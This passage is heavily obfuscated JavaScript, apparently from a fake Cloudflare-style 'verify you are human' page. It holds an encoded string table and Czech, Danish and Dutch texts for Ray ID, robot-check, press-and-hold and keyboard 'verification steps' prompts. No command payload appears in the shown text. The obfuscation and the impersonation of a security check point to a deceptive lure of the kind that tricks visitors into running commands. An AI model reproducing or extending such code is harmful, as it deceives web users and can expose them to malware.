dVgnRzw4','BgLJA2eGCmoLify','ihn2zZPOB3zLCG','ysbUyw5Nig5HDa','vhj5A2SGB2CGAa','5A6m5OIq5Q+p5lIQ5Q2L6AQK5lIT55Qe5lU75yQH','y3rPB24GyMvSBW','mc4WmZm3idaUma','lJCYmZeGmI4Zoa','mdCWoc0ZlJe0mW','B3i6icnJndrKma','iJ48BgLUzsbJBa','nJjfC1vVwuSWwq','4lIx4lIZ4lIv4lIY4lIH4lIL4lIZ4lIu4lIX4lIA','zwn0nZi5nYb3Aq','DMvKzw7dQsWGysa','ywSGC2vIywXPAW','yxrPzxn0yxbWzq','C2v0pteGC3rVCa','2kFyTTI62lC','B3bLBG','nwGYlJG1odv2mq','psiXlJuIihKYpq','mZuTns4XmZq3ia','ig3HUQ10igpHU6DHia','4ks+iocKLEcKSocLH+cKGUcLPcdGPjxGPl4','odi5otyPihG9mW','rK9vDvO','zxiGBM9YzwzLCG','BvDgwhm','wKXJv1C','lxDLAwDODdOGna','ignSyxnZpsD7CW','7jESioYcRoUEJoYDUoYNGcdTMzxSNBJTLzG','4lIY4lIh4lIT4lI34lMi4lIzioc5Goc4OEc4TW','zxG7zM9UDc1ZAq','BhvTBJTOzwLNAa','4lIb4lIuicyG4lIe4lMj4lIY4lIh4lMe','Ac01mI4YyY0YlG','zxnZW6qSigPVC3m','zwXABgq','wMfUAw0GChj6zq','vMvYAwzPy2eGCq','C2nHBguOms4Wma','mZm4idaUmdC3mG','4lMd4lIR4lMj4lMa4lIQ4lIJ4lMh4lIi4lIQ4lI0','BM9KzcbPzd1Wyq','zgPdq00','EMXWDgu','zc1ZDw5VzcbRDq','idaUntm0yY0WlG','lcbJBgLXDwv6ia','zgeGB3bYyxzPDa','s8oKExr0W7zLAgrV','BgLNBJOGy2vUDa','mtuYidaUmJu1oa','Eenzyw8','mc41mJmXideUmW','DMuGyMhfN2THigi','uhjPDMf0Dw1HCW','z2v0sxrLBq','B3jTpsjYB3rHDa','oIb1BMrLCMXPBG','zsbqyxr2Axj0Aq','lcbHCMLHBcWGCW','ChjHD2r6ACoZigi','y2HHCKnVzgvbDa','zLngueO','sgfUEweGC2vIzq','igTPzwT2AwvUBW','inEP15dxQTEuinEC15aG16G','ENuGzg/eN3j1Bge','zwCGA3zHCIWGAW','A8oHEMfSAsWGXB5L','ieTHCgfNihDHBa','lwnVBg9YoImYmG','ig1HAw50zw5LEG','BJOGmJTTyxjNAq','ntuPo2jVCMrLCG','ufvfB3C','qMvZDmoKDgLNzw4','DMC+idXIpKn0CG','Aw50zxi7zgLZCa','quXgC24','CMfUC2L0Aw9UoG','ignSAwnRifzLCG','4lIP4lII4lMm4lIu4lMj4lIN4lII4lIb4lIY4lIJ','ihnWyw4','lwnVBg9YpsnKnG','ida7Dgv4Dc1HBa','Cg9Qzw7dRs4','lNCZlM9YzY8Xoq','uvDpANa','yw5HBIbRB25LAW','Dg9mB3DLCKnHCW','44gV57AA6kgm44gz44kl5yMn44gR5O6L57AA44gU','CIWGDhjHBNnMBW','ChbLCMnHC2u7lq','ENzpD1O','yMLUza','EIjMAwXSpxvYBa','0lBqTDgc0luSingh0luG0l0','DMvYlMH1Bq','vu1eCwq','B3iGrw1VAMKSia','ihD5A29Uyw5Lia','otiTmc4WmJm3ia','B3iUlI4','DuP3yK0','thHsAM4','yxzHihnPAw7dPca','A2fSigr1igTSAq','ns01lJmYmZuTmq','z2zpwxe','B2jQzwn0','ALffEwy','lM9YzY9IB3q4nq','ignVBNrPBNvHyW','D0fIz1G','CgfKysbWyxbHBG','2yqG2kFzHnIL2kZySDIN2keG','vufeufbOBfLNsG','BMXPXj9PihrHCMe','CMTHlcbRB2TPyq','C3rVCc1JB2XVCG','0lRqSngc0laG0llqUc4','vgvRyw4','zgLLBNrvBML0CW','BMP1DgTHBI4','lJyTmI4XidqUoa','C3bSAxq','qCw+ig5LyNvKB3u','BNvHCI4','lJnOlteXlJn6iG','Ew9Yue4','ywjJzgvMz2HPAG','ihjVDgf0zsGXDa','ntqXiIb4mJ0Inq','16dxKcdxNnEq157xQIdxQDEq','y29UC3rYDwn0BW','2lhyRDMe2yFIGiZyP9UminIO2kC','zK9VAxy','BYb5ihnLz3vYAq','otiGzMLSBc1YDq','DgLVBJOGDMLZAq','ChvZAa','4ksW4ksJiocKUocLHYdGPjxGPl7GPldGPy0','igTYB2T5lcbRBa','v2vYEwzPA293yq','2kFzHnIW2yOG2kRzHsdyP9Me','ChjVC2vZlG','zt0NzgLZCgXHEq','16lxNcdxLnEE16FxNnEt16OG','CM4GDgHPCYiPka','C2LRA2vYAgv0ia','vvPiA3q','Bg9YlxnJAgvTzq','os0WlJaWmtiTmW','lwzSB3C6ihjVDW','ntLyvtCRBvHttG','Bg9YpsnKnMq2za','zSo2CIbKAw4Gyw4','zhrOptyXlJCXna','mYa1mZqUn1y1mW','mdbrnfi2wxjNuq','B24UlI4','yMvUigPLzgvZia','ptuZns45ot48CW','CvD5Dxi','XjbHBMCGEmoHyYbT','lJKWnJzOmI44mW','inQP2yCG2kFzHTIZ2kFzHIa','AhtdPhBdPhqGAM9R','ndKTmc4Wnte0ia','qNuGC2L0zw5PBG','yMvSDw0GBwvSyq','vgjerui','pJXWyxrOigq9iG','B2TVBSsnzw7dQsb2','BguGq29SB3iGrq','ihn2zW','lJa0nJuGmc4WmG','zdzKnIbMAwXSlq','W6tdPcbTDxv0yw1H','A0TRqvK','ntKTms40oti3ia','mZuTmc4WmZCGma','lteUnte0ns0XlG','lJCXmZGGmI44mG','B20GB2TUzsbZDa','ksb7','DcbPA2TLigvYia','rg5SDtbYzMHvCa','lJK3nsbPzd1Yzq','igfSBcaUmxnLyq','lJm0mJqGmc41mG','ndKGmY4XodCXlq','Bfb6uve','rxvUs2C','Ac0ZlJeYnZz2ma','zgvUimo2BMnLigi','44gx44g+44gz','uK93tMy','mgWTns44idf2mW','mZG1BdeUmdC5mG','zgjMvNm','AmoLBgW','zs10zxjTCY8IpG','Dg9LDhnLBMjVCG','C3rYAw5NAwz5','nZC1nc0XlJaYmW','nc4ZntK5Bc00lG','BMqGu2LJAgvYAa','4lIT4lIH4lIv4lMi4lIT4lIc4lIT4lIh4lIe4lI4','qvDVrMG','ugvYzM9YBwfUyW','BeLTvhy','mJi7yM9YzgvYoG','kcnSAw5LyxjhCG','nwWTmtiUntGXlq','DY5JBg91zgzSyq','4ks44ksK4kwn4ksV4ks+4ksQ4ks/4ksKiocKLq','DcbMAwXSpsnKnG','lwrHC2HVzMzZzq','ys9QtenLuNfpua','rhj1AW','igXHBMDRywGGCa','BgTQthy','ysbUzYbWywDRDq','idaUmdCWmIaWlG','ihn1ysbJB25LEa','igrLigfQDwrHia','7j2yioYeSEUkPsaMioUZToYvIa','ndmTmc4WnJqXia','CNv0yw4GEwfUzW','7j20ioQYGoYMNsdRI6JQS4tRPBWG7jMe','wffzwhG','y2XHC3nmAxn0','Ac0XlJC1mZHSlq','mtyTnY44mZa1ia','vhPtzhy','q29TCgXLDgeGBa','AsbLC3nLCMuGDq','twXRuefWtwXSAW','q0DSr20','rg/eN3j1BgfTysa','ptaGC3rVCc1JBW','tfH5uvm','B0nVuMe','AgvPz2H0oIaYnq','AxrPihzHCM5VCW','C3r5Bgu9iMzVBG','otiTmc4WmJe2ia','mt0ImJqUntq2iG','BwfYz2LUoIaWia','uxH0qK4','15KG15txKnEz157xLDEQinEu','0lJqUTcW0yBqUngp','rSo2CIbHDhqGyMu','lcaWo3n0CM9Rzq','D2LKDgG6mZjWEa','DM5vA1a','uMf5ieLeoIa','nJq1ncWWlJeWnq','qg1LzgLHicG','Aw5QyxuGA2vHBq','BgLUA1TYzwW9iG','os4XltmUngmTlG','Ehzcv0u','nZy4EICGzMLSBa','zgvZlG','ihBHU6uGDog7QYbT4BUxAq','ptm1ns44mIb5mq','jIb0W61UAcbI4BQJBW','lJK4od48C3rVCa','qwXIBey','BM8GC2v1ihrLyW','ywTHlIbAywrHyW','DgPVD1G','4BQLDcb2W6bPigDPW6i','ntq2iIb4mJ0ImG','zxL5veK','B3qGyMvUDa','yw51C2LH','Ds4GW5PSB2H5ig0','ksbMAwXSlxj1Ba','igfUzgvUig3dPwq','BgvQig11C2KGCW','DgLHzgeGBgfUzW','msaWlJC3mJvSmG','EMzrz1m','yCoNW6nVlcbWCMvZ','DMDbtu8','q29UzgL6Aw9UAq','C2uGDM9JW6OGW6KG','4ks+iocKUEcLIc4','mdGWmdi0ldi4oa','4ksM4ksS4ks+4ksp4ksbiocKLocKScdGPla','BMuGy2XHC3m9iG','sMzkDNH3vdjLEq','u3LHCMf0','DhldQM4GySoGBIbW','zNjVBunOyxjdBW','AsbTB3jHANuGyG','DgLSzw4GC8sXCMe','idaGms4WodC1lq','igf0igr1igvYia','DefXuKS','lJq1ndeIihGYpq','t0P3CKC','B3vUzdOGi2zMzG','ie5LDwuSiefYAq','5A6m5lQg44gx44gM44gp44gG44gv44ge44cc44k/','BMu7zM9UDc1Myq','ztOGohb4o2zVBG','m3b4o3rYyw5ZAq','oIaXlJeYnxjLBq','2QNzHYdzHTI02kFzHIdyR9IN','inIN2k/yP9Mf2yCG2k/yP9IV','lJGGnc44DJmWlG','0j3qSngc0lJrGDc90lxrGTc1','B2CGAwTRzsbWW6u','mY4ZnJqGmY4Wmq','zsbWCM9ZC2vNDq','wK5bthe','ANPLBIbKyxqGAG','t2ruCKC','nsWXmc41mdzJma','EKLNquu','yxK6zMXLEdTHBa','Ce5NCgy','z2f2zxjUzsbMCG','iduWmdTSAw5Llq','ywrHBgfOig1HBG','Bgjor2S','4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE4lMm','C3rVCcbVzMzZzq','ChjPDMfJEq','yw7eSxrSyw1HAYa','W61Tig9RBSsBihn0','BMFgSog7NwK','lJaXmduYltaUma','Aw5Nz2fSlcbRBa','zsbHBMDLCYbVyW','CM5VC3qGC2TYyG','44ox44oP44kK44oq44k344o8','idaUodyZmsaWlG','lJCGmI4YltqUoa','ywnLt25vC2uGAq','EuvmzgG','whLmsgXvqwfmoq','ywDRywTHC3vUBW','ncaWlJi2idaUma','7iUT7iUC7jIKlG','sgNHU4D1ihn14BQLDca','rLviENG','wNv3sxK','yxPLrNK','BMPLlI4U','CMvWBgfJzufSBa','0jRqVTcZ0ldrGTc+inc90y/qVa','Z4ppHm6/im+aZRVoT866Z4tpGq','qMHTuLG','CK10u1q','BI1Szwz0oIa4Ca','q2XVDwrMBgfYzq','ndyPiIb4mt0Inq','ncWYlJe2nJGSna','44kT44o844oC44o844oj','EhjPAgG','nc41ndyIihKXpq','igfJDgLLihvPDa','yw4GB2XLAca','Bt0ICM90yxrLka','DMLZyxiGysbZzq','v0vfzvG','FsCGzd0NBtu0lG','ELPLv2K','lwLUzgv4oIa5oq','ms42mdaYDJaUma','wuDVA0O','ms44mZKZBdeUna','zhv0Aw4','AMvTihbYzxzLCG','mde1idaUmdyXnq','lJa4mZmGmc4WnW','EcGTmc4YmdG3mq','tg9HzgvK','z2LRDxqGDxj1Da','zw07ihDPzhrOoG','B2DfzKu','m0rVrI9nzgzPrW','Es8IpG','r2L6BgLSAwS','ndGZltaUntCTmq','mc43mJqXlteUoq','BMvHCJS','ieHLBhzLDgLJyq','ptuWnYbYEd00lG','CcbVzMzZzxq9mq','zhf1Exa','u1H0AMC','t20GDguGyMv3Aq','BxbSzxrVig5Nia','4ksciocKQUcLGUcKSocKVIdGPjxGPl/GPk8','zsbQC3rLimsnBg8','zgvZy3jPChrPBW','imoQDhjLigvMzMu','ndmSidiYnsWGlG','yxrOpJXYzwn0ia','ZReGZR/oU86/ZRRoU863Z4hpJG','2k7yP9I12kKG2kJzGW','yvnPAui','DgLNDw5NC2zLBG','oIbUB25Lo3rYyq','2yyG2kFzHnIN2kRyTDIN2yqG','zhvJDhmVDhvYBG','v2DfqNK','uKHVBxa','nc45mdmGEte9nq','AsbNywXPihrYDq','0l/qVTgb0l7rH9c10l3qUcWG','Exn0zw0SiejSAq','B21WBgv0zwqGAq','C2v0vgLTzq','DgvZDa','4kwn4ksV4ks+4ksQ4ks/4ksKiocKQUcKSca','4lIE4lMb4lIL4lIW4lIb4lIY4lIJ4lIJ4lIX4lIb','mZeZmsaHAw1WBW','AwvUDdCZmJeGEa','0yiUlI4','ptmZmI45mIb4mG','zxmGzg9PDMvUDa','DcbKDsbLCIbTzq','DgzVBgK','AxzwDMu','Dujisfq','ntq2idi0lJu0nG','44cc5lU75yQH5B+f6Ag75OYj54wN5OYh56s655Qe','DfPUqxu','ZQdoSC+eZQ7pG8+eZRuGjIa','o3rLEhqTzgvJBW','ltaUmteYnsaWlG','zw5Zy2GGC2LUza','0lGG0lFqScdqSTc10ydqUnge','nZq4idaUnJu3na','B0PJz1O','Dw50AxzVihn1ia','Bgu9zxzLBM9Kza','ZQppHm6/im+aZRhpGC6SZRJpHq','ps0XmdaZmZCYnW','BNnMB3jTpsjYBW','0lFqScdqTncWinc/0l7rGTcY','AurMtgy','mc4XnJe3yY0WlG','W6b5ihpHU60Gzog7Pw5N','A2eSihbVDhjLyG','igfYzsbODw1HBG','qNDdEhu','idvZigXPBMvHCG','Ag/dOg4GDgJdOg5O','nYaWlJa0ndiGma','qxbWDxLLEIbLDa','rfvMC0vsvhLkrG','qwDjwNm','ssb2zxjPzMLLCG','iMzPBgW9DxjSka','AwHLzxn0ys4Gva','zu9UvxnLigLKpq','ihDOAxrLo2jHyW','Cg9KCSw+Dgu','ugfYysbKzw1VCW','yMfJA2DYB3vUza','igTHDgvYzw0GCW','mdaYnsaWlJaYmW','nJG4BdeYlJy5nW','CNvNyCsnAwPLlIa','rufWuNa','lJy4mtKGmc4XnG','16NxNnEDinEq16OG16BxOTEt','igfUz2vNzwjLBG','CxvLCYbZzwnVBG','yw4GA2vHBwfUyq','BxPMsKC','Z4poSC+cim+aZ4hoV8+eZR/pJq','txb3uha','lteUmZy2mIaZlG','zw50oIbJzw50zq','2kJySDIN24WG2kFyQ9IO2kFyQG','twfUDgvUzxiGCa','AxGOmc4YnJG4mG','ms00idqUoc00EG','y29SB3i6icmWma','zfHJrg8','ACwFBgvTAsb0yw0','pc9Yzwn0pJXYzq','ChjLy2LZysbYzq','Dgv5DgvZAsbZDq','zML4zwq7EI1PBG','4ksc4ksH4kwliocKRUcLH+cKGIWG4ksM','inIN24ZzHTQP2yCG2ltzHDIN','ioc5G+c4Q+c5IEc4GEc4La','ueL3uhe','AuLxndvuCZHhtG','A2TLigvYihjVyG','BwfUBYbJB21WBa','zgLZCgXHEq','2kFzHnIU2lxzInI12yRyQq','ywrPzw50nZmYmW','ic01mduUntK0kq','vwHUCu0','A3LRAxrL','B292DgC','idqYChG7BgLUzq','vMvYAwzPA3vQ','ltaUmdi5nhmTma','B1rxtKi','wmoHyYbTAw5O','ugfPBMeGjIbWAq','E3n2z30','CgTVDM5Py2K','C3vYihzVDhjLia','zxjPBMDZC3rLzW','ntiYnY0WlJa0nG','sLrRBLm','ihnLz3vYAwrHza','nti1ldeUnJG2nG','uITUndLAr0zkoa','Z4iGZ4FpGC61ZRNoRm62ZRxpHa','AxnLigf0igr1ia','o2P1C3rPzNKTyW','igpdOwmGySAW4BUByYa','DwT0AwTHBIbIyq','ZRuGZRRoU865ZROGZ4ppHm63','y2zFAMvS','uhjPDMf0BM9ZDa','DcWGu2vNB2uGvq','qLzSq2u','quncALngsK5bqq','m3b4igzVBNqTCW','BIbHBMrHig1HBG','5lUL5lIl44gU44kI44kV44k344oN44oZ44ks5A6m','owGTmY4Wodu1DG','4lIt4lIb4lMi4lIT4lIz4lIu4lIZ4lMa4lIz4lI0','ufP5qMW','CZOGy2vUDgvYoW','Dc10zxH0lxnPEG','lJrOnteUn3yXmW','CmoLihrHC3rHDhu','tgnhzuLuruvqEG','ywrK','qM5lsMi','s1bJv1a','W6eGDhldRg5Oig7dOa','igrLXj9PBc4GsgK','44gV5A6m5lQg44gN44gn44g+44gB44kt44cc5Q6l','AgvjCfu','zw7dQsbHA2nLiha','iJuUndu0iIb5mG','lJaXotvOmc4Wma','z0C3nMndsvLUAW','q2n1Beu4qufbqq','y3rPB246ignVBa','A2XHDNLL','mc4Wntu4idvLlq','Dd0Xihn0B3aTyW','yY0XlJuXmYaWlG','lJmTmtiUmYaZlG','EuTyAeO','zsbPzd1dihGXpq','Dg9ToIaXCMvToW','DxpdRsbIW710ihnW','mZiZmJm7yM9Yza','mJu1mI0XlJG4oq','BcDVCMrPBMuGAq','0lxqU9c90l7rGDgcinc4ingb','zwn0Aw9UoIbJBW','DxjPDmoPigrLihy','vfv3yxu','ndaW','AhzPC3rHlG','4kspiocKJ+cKLEcLJEcKTUcKQcdGPjxGPyS','uePeAKi','yvDZqxG','Z4ppHm61','BIb1DgvUDguGDq','4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI44lIP','ywDNAsbKAsb2zq','r2DVqufbqu5tvq','zgyTC3LUDgf4lq','ZR7oTC65im+eZRFoVsdoSC+d','Dgv4Dc9JC3m','CJTKAxnWBgf5oG','XzLHzmoTlcb2igPH','yw50ihzLAwTZBq','16OG15FxMDEz15hxLDEQinEC','ihbLCMX1ig1LBG','Dez0EMe','BNqTzMfTAwX5oG','odm2ndi7Dg9WoG','ZRNoSsdoSC+aZ4WGZ4toT869','io2bToUMRE2vMoYeUoYALc4','u2fSEwDVCW','CM0Gmc4ZCYbSAq','lJa0nJHSmc42nG','mdK0ltaUnZuYoq','u2nSBem','BJT1C2vYlxnLBa','ndG5oc0ZlJeXma','owq5icfPBxbVCG','lY93D3CUDZmUBW','vSoPCMLMAwv6ihe','lJGYmJeTmY43nq','iocKQUcLGUcKSocKVIdGPjxGPldGPjxGPyC','4lMi4lIL4lIW4lIc4lIX4lMj4lIz4lIv4lIT4lIz','ltmUotm3mI0ZlG','0ltqTDc50yhrGTcY0lJqTDgc0l4','16NxMDEB15NxNs4','igjLA3jLzNrLBa','0jJqT9c/0yRqU9c90lxrGTc1ia','EMP0rLG','BgvMDdOGmtzWEa','vhHYzeO','vMLSA8oLCG','yMfKnde7','rhldVgnRzw4Gu2K','AKv2A2e','yMXVy2S','CMvJDcbMAwXSpq','ndiTmc4XnZKYia','Cd48C3rVCcbPza','BMrtDxbWB3j0zq','lI4U','pc9SAw5LpJXSAq','lxDLAwDODdOGnq','nc4ZltuUms00lG','BwHsC00','7jMe66om7zwy7is47jQulIdSNPhSL4xSNya','mteYncaWlJaWna','DhLWzq','sfvXswy','mY4G','mc4WnJi1ltaUma','igXHBMDRywGUia','vgfYA2LZDgv0yq','EgLVBIbHDMfUDa','44gp44gG44gv44ge44cc','4ksW4kwh4ksc','B2XNzsb1BMqGBG','B24UA2v5','zu1pEfO','Bgf5oIbMBgv4oW','pJXZDg9WigLKpq','mZi0ndqWnhroyuvpwa','BYbZzsb2B2pdQIa','16NxNnEE15JxLc4','W7PRB2X5ihOGA2e','yvfYs0O','zM9YzsbWCM9Jzq','EMu6idHWEdTMBW','wvzPuem','oejLzNnMk1iRua','vM9SDg9VAsbKzq','BIb0AguGB3jKzq','rM9YimoLigjLDMK'];_0x467a=function(){return _0x2c3a60;};return _0x467a();}_0x1c668a[_0x4841e1(0x5f8,0x24f,0xada,-0x47)]=_0x4841e1(0x19a,-0x86,-0x2cd,0x73c),_0x1c668a['ver.hum.co'+'mp']=_0x26399c(0xe38,0xc76,0x1338,0xec0)+_0x26399c(0xee9,0x874,0xadd,0x961)+_0x26399c(0xa19,0xb2e,0x9e5,0xdf9)+_0x4841e1(0x29f,-0x105,-0x2d7,0x2e0)+_0x26399c(0xfff,0xacd,0x112e,0xd61)+'věk.',_0x1c668a[_0x4841e1(0x6ed,0xb9,0x1bc,0x5b8)]='Než\x20bude\x20m'+_0x4841e1(-0x43,0x521,0x61e,-0x1f2)+_0x4841e1(0x16a,0x278,-0x50,-0x4ba)+'ánka\x20potře'+'buje\x20zkont'+_0x4841e1(0x58d,0xb02,0x78b,0x4d9)+'bezpečení\x20'+_0x26399c(-0x13b,-0xae,-0xcd,0x327)+_0x26399c(0xc7b,0x128c,0x637,0xc26),_0x1c668a['ver.hum']=_0x4841e1(0x759,0x4ff,0x21d,0xd07)+_0x26399c(0x6c7,0x906,0x3f6,0x8cd)+_0x4841e1(0x1d,0x3c6,-0x15d,-0x444),_0x1c668a['ver']=_0x4841e1(0x288,-0x15c,0x58e,0x6cf),_0x1c668a[_0x4841e1(0x9d9,0x46d,0x8fa,0x516)]=_0x4841e1(0x87f,0x764,0xa63,0x93c),_0x1c668a[_0x26399c(0x30a,0x944,0x14d,0x601)]='Podmínky',_0x1c668a[_0x26399c(0x94d,0x5cc,0x4a8,0x667)]=_0x26399c(0x12df,0x12ea,0x1026,0xcd2),_0x1c668a['cf']=_0x4841e1(0x9f5,0x841,0xe69,0xbd3),_0x1c668a[_0x4841e1(0x57a,0x1b2,0xa75,0x509)]='Provoz\x20a\x20z'+_0x4841e1(0x42d,0x1d7,-0xb7,0x193)+_0x4841e1(0x4f5,0x40,0x33a,0x374)+_0x26399c(0x40d,0x1d1,0x403,0x2da)+'t\x20',_0x1c668a[_0x26399c(0xd7c,0x965,0x705,0x7b6)]=_0x4841e1(0x25a,0x29a,0xac,0x72)+_0x26399c(0x99d,0x1211,0xa99,0xe8c)+'vací\x20kroky',_0x1c668a['keyboard']=_0x26399c(0x1086,0x9dc,0x5fe,0xb38),_0x1c668a['prove']=_0x4841e1(0x18d,0x24a,0x509,-0x36e)+'okázali,\x20ž'+'e\x20nejste\x20r'+'obot',_0x1c668a[_0x4841e1(0x10d,0x35f,-0x2ab,0x1ae)]='Ověřit',_0x1c668a['complete.t'+_0x26399c(0x6fe,0xbf4,0x4d3,0x791)]=_0x4841e1(0x25a,-0xa5,-0x373,0x781)+_0x26399c(0x13c8,0x129b,0x811,0xe5c)+'ždého\x20krok'+_0x4841e1(0xb59,0xc66,0xc4e,0x58f)+_0x4841e1(0xac3,0xcb1,0x6e2,0x5a0)+_0x26399c(0x8ea,-0x11,0x4dd,0x62c)+_0x4841e1(0xad9,0x10b3,0xcbf,0xd8d)+_0x4841e1(0x1ff,0x280,-0x22,0x3c5)+_0x4841e1(-0x33,0x14c,-0x292,0x163)+_0x4841e1(0x7a7,0xbe4,0xc4b,0x3fa)+_0x4841e1(0x90b,0x7ac,0xba0,0xe14)+'\x20žádné\x20kro'+_0x26399c(0x9c8,0xe51,0xde1,0xa11)+_0x26399c(0x14f,0x812,0x59e,0x50a)+_0x26399c(0x2e2,0xc8b,0x204,0x739),_0x1c668a['press']=_0x26399c(0x1228,0x981,0xaf8,0xec2),_0x1c668a[_0x4841e1(0x63a,0xb25,0xac6,0x4f6)]=_0x4841e1(0x354,-0xe5,0x527,0x963)+_0x26399c(0xd92,0x134a,0x11c4,0xd1f)+'iskněte',_0x1c668a['press.hold']=_0x26399c(0x8a9,0xb82,0x11f6,0xb9b)+_0x4841e1(0xba5,0x1220,0x1130,0xa67),_0x1c668a[_0x4841e1(0xb11,0x1060,0xdb5,0xe86)]=_0x4841e1(0x1cd,0xee,0x6b3,0x6b0)+_0x4841e1(0xa2,0x11a,-0x492,-0x191);var _0x26a40f={};_0x26a40f['title']='Et\x20øjeblik'+_0x26399c(0xa1b,0x2ca,0x9f3,0x4fd),_0x26a40f[_0x4841e1(0x79d,0xa34,0x83b,0x9be)+'mp']=_0x4841e1(0x252,0x516,0xc7,0x2ae)+_0x4841e1(0x9ba,0xb41,0xaa3,0xe29)+_0x4841e1(-0x51,0x5a8,-0xe4,0x1c5)+_0x26399c(0xdda,0x2f3,0xbe7,0x944)+_0x4841e1(0x16b,0x63f,0xac,-0x417)+_0x26399c(0x9fb,0x6ed,0xd98,0xa4f)+'dling.',_0x26a40f[_0x4841e1(0x6ed,0x76f,0xc69,0x4ba)]=_0x4841e1(0x4b1,-0x1c8,0x1bb,0x43a)+_0x26399c(0x695,0x4b2,0x11,0x579)+_0x26399c(0x9c6,0xae4,0x916,0x7a8)+_0x26399c(0x89e,0xbe3,0x337,0x6c8)+_0x4841e1(0xb67,0x1085,0xb7b,0xfed)+'r\x20du\x20forts'+_0x26399c(0x132,0x911,0x34a,0x302),_0x26a40f[_0x4841e1(0x8ee,0x6ea,0xb1a,0x320)]='Bekræft,\x20a'+_0x4841e1(0xa39,0xb8b,0xada,0x6b4)+_0x4841e1(0x254,0x1dc,0x5d1,-0x14),_0x26a40f[_0x4841e1(0x6fe,0xf5,0x7fc,0x62b)]='Verificere'+_0x26399c(0x349,0x273,0x288,0x370),_0x26a40f[_0x26399c(0x12a9,0xc26,0xe0d,0xd1d)]=_0x26399c(0xc20,0x538,0xc1a,0x937),_0x26a40f[_0x26399c(0x1bd,0x4,0x51c,0x601)]=_0x26399c(0xbf6,0x14b1,0xeb4,0xe3b),_0x26a40f[_0x26399c(0x257,0xa7f,0x4e9,0x667)]=_0x4841e1(0x98e,0xce7,0xe64,0x450),_0x26a40f['cf']=_0x26399c(0xeff,0xca8,0x759,0xd39),_0x26a40f[_0x4841e1(0x57a,0x143,0xb4d,0x4db)]=_0x4841e1(0x5b6,0xb88,0x513,0x6a5)+'\x20sikkerhed'+'\x20ved\x20\x20',_0x26a40f[_0x4841e1(0x472,0x784,0x829,0xa7c)]=_0x4841e1(0x210,-0x3f,-0x450,0x7d6)+'sse\x20verifi'+'kationstri'+'n',_0x26a40f[_0x4841e1(0x48a,0x6e9,0xa92,0x9b1)]=_0x26399c(0xd6d,0x344,0x51c,0x825),_0x26a40f['prove']='For\x20at\x20bev'+_0x4841e1(0xa99,0x979,0xe85,0x10d3)+'ikke\x20er\x20en'+_0x26399c(0xa2d,0x406,0x4db,0x604),_0x26a40f['verify']=_0x26399c(0xdb3,0xf6d,0xbdb,0xb33),_0x26a40f[_0x26399c(0x4c4,0x868,0x1c1,0x3f1)+'ask']=_0x26399c(0x93a,0x21c,-0x20,0x30c)+_0x4841e1(0x9d3,0xd77,0x4b6,0x606)+'a\x20hvert\x20tr'+_0x26399c(0x15e,0x48f,0x242,0x44d)+_0x4841e1(0x33b,-0x7a,-0x1da,0x7da)+'dføres\x20i\x20d'+_0x26399c(0x61c,0xbf3,0xc53,0x975)+'lge,\x20de\x20er'+'\x20angivet,\x20'+_0x4841e1(0x9c9,0x8a2,0x8ef,0xe9d)+_0x26399c(0x9b5,0x1124,0x785,0xcea)+'e.\x20Når\x20der'+'\x20ikke\x20er\x20f'+_0x26399c(0x1078,0xede,0x58f,0xab5)+'tilbage,\x20s'+_0x4841e1(0x8f7,0xbbd,0xbdf,0x547)+_0x26399c(0xd98,0xd52,0x4ec,0xb62)+'ificer.',_0x26a40f[_0x4841e1(0x5b0,0x76e,0xb1c,0x652)]=_0x4841e1(0x190,0x433,0x76e,-0x2de),_0x26a40f[_0x4841e1(0x63a,0x66c,0xc4a,0x279)]=_0x26399c(0x942,0xf82,0x5b4,0xa23)+_0x4841e1(0x76c,0x714,0xa62,0x570)+_0x4841e1(0xb85,0x113c,0x542,0x120d),_0x26a40f['press.hold']=_0x26399c(0x54e,0xac5,0x8df,0x7e7)+'ld',_0x26a40f[_0x26399c(0x906,0xbf5,0xe77,0xe55)]=_0x4841e1(0x3c7,0x5e1,-0xb6,0x2f)+_0x4841e1(0x280,0x429,-0x34f,0x7c7);var _0x4c0307={};_0x4c0307[_0x4841e1(0x5f8,0x858,0x122,0xc1d)]=_0x26399c(-0x22d,0xd,0x44c,0x303)+'d...',_0x4c0307[_0x26399c(0x638,0xfd0,0xcfd,0xae1)+'mp']=_0x26399c(0xc9f,0x7d6,0x382,0x812)+_0x4841e1(0x121,-0x29,-0x410,0x797)+'mens\x20bent\x20'+_0x26399c(0xc24,0x114b,0x151b,0xed5)+_0x4841e1(-0x58,-0x2db,0x482,0x15c)+_0x26399c(0x75e,0xc6d,0xc82,0xd3f)+_0x26399c(0xb72,0xb24,0xe12,0x87e)+'.',_0x4c0307['need.proc']=_0x4841e1(0x32c,0xb9,0x24,0x573)+_0x26399c(0x7a3,0x3aa,-0x185,0x3a6)+'\x20van\x20uw\x20ve'+_0x26399c(0xf1a,0xa39,0x11cb,0xf4f)+_0x4841e1(0x7ab,0xb9b,0x8e1,0xb94)+_0x26399c(0xb0d,0x8e7,0x104,0x5a9)+_0x26399c(0x74d,0x874,0xe22,0x798)+_0x26399c(0x6e9,0x774,0xd43,0x803),_0x4c0307[_0x4841e1(0x8ee,0x68c,0x944,0x281)]=_0x26399c(0xded,0x787,0x2e6,0x812)+_0x4841e1(0x7ca,0x43a,0x378,0xde6)+_0x26399c(0xccc,0x6b8,0x1f1,0x7aa),_0x4c0307[_0x4841e1(0x6fe,0x928,0xd73,0x544)]=_0x26399c(-0x24f,0x547,-0x53,0x400)+_0x26399c(0x1359,0xd7e,0x12da,0xe44),_0x4c0307['privacy']=_0x4841e1(0x112,-0x153,0x65c,0x304),_0x4c0307['term']=_0x4841e1(0x786,0xdf1,0x689,0x4e2)+'n',_0x4c0307['ray']=_0x4841e1(0x98e,0x43d,0x46c,0xf6f),_0x4c0307['cf']=_0x4841e1(0x9f5,0x459,0xeb7,0x794),_0x4c0307[_0x26399c(0x86b,0x63e,0x2c3,0x8be)]='Prestaties'+'\x20en\x20beveil'+'iging\x20door'+'\x20',_0x4c0307[_0x26399c(0x9b0,0x1f4,0x911,0x7b6)]=_0x26399c(0x1050,0x7f1,0x866,0xe62)+_0x26399c(0x26e,0x5e0,0xc7c,0x7b2)+_0x4841e1(0x899,0xc52,0x520,0x2db)+'n',_0x4c0307['keyboard']=_0x4841e1(0x958,0xf39,0xf21,0xaec)+'d',_0x4c0307[_0x26399c(0x196,0x4a4,-0x211,0x3c0)]=_0x4841e1(0xa1a,0xd93,0x648,0x9c5)+_0x26399c(0x1127,0